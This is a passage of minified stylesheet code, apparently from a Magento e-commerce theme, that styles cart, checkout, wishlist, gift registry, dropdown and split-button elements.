.bundle.items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;margin:0;padding:0 20px;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:0}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:none;color:#fff}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.amazon-validate-container .block .block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.amazon-validate-container .block .block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.product.name a{font-weight:400}.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.payment-method-braintree .hosted-date-wrap:before,.payment-method-braintree .hosted-date-wrap:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.payment-method-braintree .hosted-date-wrap:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items 